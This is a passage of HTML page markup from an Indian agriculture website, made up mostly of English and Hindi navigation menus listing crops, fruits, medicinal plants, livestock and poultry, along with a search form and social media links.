                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/jasmine">JASMINE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/marigold">MARIGOLD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/rose">ROSE</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/tuberose-rajnigandha">TUBEROSE (RAJNIGANDHA)</a>
                                                    </li>

                                                    <li class="dropdown-header">FORESTRY</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/drek">DREK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/eucalyptus">EUCALYPTUS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/poplar">POPLAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/forestry/sagwan">SAGWAN</a></li>
                                                    


                                                    <li class="dropdown-header">FRUIT</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/banana">BANANA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/ber">BER</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/99">DATE PALM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruits/grapes">GRAPS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/guava">GUAVA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/jamun">JAMUN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/kinnow">KINNOW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/litchi">LITCHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/loquat">LOQUAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mango">MANGO</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/mulberry">MULBERRY</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/muskmelon">MUSKMELON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/orange-mandarins-santra">ORANGE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/papaya">PAPAYA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/peach">PEACH </a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pear-nashpati">PEAR (NASHPATI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/plum">PLUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/pomegranate">POMEGRANATE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sapota">SAPOTA</a></li>
                                                     <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/sweet-oranges-malta">SWEET ORANGES</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/fruit/watermelon">WATERMELON</a></li>



                                                    <li class="dropdown-header">MEDICINAL PLANTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/aloe-vera">ALOE VERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/amla">AMLA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/ashwagandha">ASHWAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bahera">BAHERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/bhumi-amalaki">BHUMI AMLAKI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/brahmi">BRAHMI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/dill-seeds">DILL SEEDS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/honey">HONEY</a></li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/indian-bael">INDIAN BAEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/lemon-grass">LEMON GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/mulethi">MULETHI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/neem">NEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/pudina">PUDINA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sadabahar">SADABAHAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/safed-musli">SAFED MUSLI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sarpagandha">SARPAGANDHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shankhpushpi">SHANKHPUSHPI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/shatavari">SHATAVARI</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/stevia">STEVIA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/sweet-flag">SWEET FLAG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/medicinal-plants/tulsi">TULSI</a></li>

                                                    <li class="dropdown-header">SPICE AND CONDIMENTS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/coriander">CORIANDER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fennel">FENNEL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/fenugreek">FENUGREEK</a></li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/ginger-adrakh">GINGER (ADRAKH)</a>
                                                    </li>
                                                    <li>
                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/spice-and-condiments/turmeric-haldi">TURMERIC (HALDI)</a>
                                                    </li>

                                                    <li class="dropdown-header">VEGETABLE CROPS</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/arum-arvi"> ARUM (ARVI)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/ash-gourd"> ASH GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bitter-gourd"> BITTER GOURD  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/bottle-gourd"> BOTTLE GOURD </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/brinjal"> BRINJAL  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a></li>
                                                    <li><a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Animal husbandry and fishery <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">LIVE STOCK</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">Horse</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">Pig</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Fishery</li>brackishwater-aquaculture
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATERf AQUACULTURE"</a></li>
                                                </ul>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">Poultry</li>

                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                </ul>
                                            </li>
                                            <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                            <li><a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a></li>

                                            <li><a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a></li>
                                            <li><a href="https://blog.apnikheti.com/">Blog</a></li>
                                        </ul>
                                    </div>
                                </nav>
                                <!-- /#sidebar-wrapper -->
                                <!-- Page Content -->
                                <div id="page-content-wrapper">
                                    <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                                        <span class="hamb-top"></span>
                                        <span class="hamb-middle"></span>
                                        <span class="hamb-bottom"></span>
                                    </button>
                                </div>
                                <!-- /#page-content-wrapper -->
                            </div>
                            <a href="http://blog.apnikheti.com"><img class="img-responsive lazyload" alt="logo" data-src="https://www.apnikheti.com/images/logo.png"></a>
                        </div>
                        <div class="pull-right rightHeader">
                            <div class="searchWrapper">
                                <div class="search">
                                    <form role="search" method="get" id="searchform" action="https://blog.apnikheti.com/?lang=hi" >
                                        <input  type="text" placeholder="Enter Keyword" name="s" id="s" class="searchf"/>
                                        <i class="fa fa-search"></i>
                                        <input type="submit" id="searchsubmit" value=""/>
                                    </form>
                                </div>
                            </div>
                            <div class="socialIconWrapper">
                                <ul class="socialIcon">
                                    <li class="facebook"> <a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                    <li class="insta"> <a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                    <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="header">
                    <nav class="navbar navbar-inverse main-navigation navbar-default">
                        <div class="container">
                            <div class="row">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                
                                                                                                
                                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    <ul class="nav navbar-nav mainNavigation">
                                        <li class="active">
                                            <a href="https://www.apnikheti.com/hn/pn/होम">होम</a>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="agriculture">कृषि</a>
                                            <ul class="mega-submenu" id="agrmenu">
                                                <li class="active">
                                                    <a id="devcropsDrpDown" data-toggle="tab" href="#cropsDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/agriculture.png" alt="Crops">
                                                        <h4>फसलें</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devhortDrpDown" data-toggle="tab" href="#hortDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/horticulture.png" alt="horticulture">
                                                        <h4>बागवानी</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="cropsDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <h6>अनाज    <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/गेहूं"> गेहूं </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जई"> जई</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/जौ"> जौ</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/धान"> धान </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-खरीफ"> मक्की (खरीफ) </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/अनाज/मक्की-रबी"> मक्की (रबी) </a>
                                                                </li>
                                                                <li>
                                                                    <h6>चारा   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/रागी">  रागी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/गिन्नी-घास"> गिन्नी घास </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/ग्वार"> ग्वार </a>
                                                                    <a href="http://www.apnikheti.comhn/pn/कृषि/फसलें/चारा/ज्वार"> ज्वार</a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बरसीम"> बरसीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/बाजरा-नेपियर-हाइब्रिड"> बाजरा नेपियर हाइब्रिड </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/मकचरी"> मकचरी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/लूसर्न"> लूसर्न  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/शफतल"> शफतल </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/चारा/सेंजी-हाइब्रिड"> सेंजी हाइब्रिड </a>
                                                                </li>
                                                                <li>
                                                                    <h6>तेल वाली फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/मूंगफली">  मूंगफली </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/अलसी"> अलसी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/कुसुम"> कुसुम </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सरसों"> सरसों </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सूरजमुखी"> सूरजमुखी </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/तेल-वाली-फसलें/सोयाबीन"> सोयाबीन </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h6>दालें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/मसूर">  मसूर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/अरहर"> अरहर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/उड़द"> उड़द </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/काले-मांह"> काले मांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/चने"> चने </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/राजमांह"> राजमांह </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/दालें/हरी-मूंग"> हरी-मूंग</a>
                                                                </li>
                                                                <li>
                                                                    <h6>फाइबर फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/फाइबर-फसलें/कपास"> कपास </a>
                                                                </li>
                                                                <li>
                                                                    <h6>शूगर और स्टार्च फसलें   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/शूगर-और-स्टार्च-फसलें/गन्ना"> गन्ना  </a>
                                                                </li>
                                                                <li>
                                                                    <h6>हरी खाद   <span class="apIcon rightArrow"></span></h6>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/जंतर"> जंतर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/मैस्टा"> मैस्टा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/लोबिया"> लोबिया </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/फसलें/हरी-खाद/सनई"> सनई </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="hortDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <h4>चिकित्सक पौधे <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/अश्वगंधा"> अश्वगंधा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/आंवला"> आंवला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/कलिहारी"> कलिहारी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/घीकवार"> घीकवार   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/तुलसी"> तुलसी   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/नीम"> नीम  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/पुदीना"> पुदीना  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बहेड़ा"> बहेड़ा   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/बेल"> बेल   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/ब्राह्मी"> ब्राह्मी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/भूमि-अमलाकी"> भूमि अमलाकी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/मुलेठी"> मुलेठी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/लैमन-घास"> लैमन घास  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शंख-पुष्पी"> शंख पुष्पी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/शतावरी"> शतावरी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सदाबहार"> सदाबहार  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सफेद-मूसली"> सफेद मूसली  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सर्पगन्धा"> सर्पगन्धा </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/सोए"> सोए  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्टीविया"> स्टीविया  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/स्वीट-फ्लैग"> स्वीट फ्लैग  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/चिकित्सक-पौधे/हनी"> हनी </a>
                                                                </li>
                                                                <li>
                                                                    <h4>जंगलात  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/दरेक"> दरेक  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/पोपलर"> पोपलर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सफेदा"> सफेदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/जंगलात/सागवान"> सागवान  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>निंबू वर्गीय फल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/नींबू"> नींबू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਨਿੰਬੂ-ਜਾਤੀ-ਦੇ-ਫਲ/लैमन"> लैमन </a>
                                                                </li>
                                                                <li>
                                                                    <h4>फल  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/केला">  केला  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अंगूर"> अंगूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/ਬਾਗਬਾਨੀ/ਫਲ/अनार"> अनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/अमरूद"> अमरूद  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आड़ू"> आड़ू  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आम"> आम   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/आलूबुुखारा"> आलूबुुखारा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/किन्नू"> किन्नू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खजूर"> खजूर </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/खरबूजा"> खरबूजा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/चीकू"> चीकू </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/जामुन"> जामुन   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/तरबूज"> तरबूज  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/नाशपाती"> नाशपाती  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/पपीता"> पपीता </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/बेर"> बेर  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/माल्टा"> माल्टा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लीची"> लीची  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/लोकाट"> लोकाट </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/शहतूत"> शहतूत  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फल/संतरा"> संतरा  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>फूल   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलदाउदी"> गुलदाउदी  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलनार"> गुलनार </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गुलाब"> गुलाब  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/गेंदा"> गेंदा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/ग्लैडियोलस"> ग्लैडियोलस </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/चमेली"> चमेली   </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/जरबेरा"> जरबेरा  </a>
                                                                    <a href="http://www.apnikheti.com/hn/pn/कृषि/बागबानी/फूल/रजनीगंधा"> रजनीगंधा   </a>
                                                                </li>
                                                                <li>
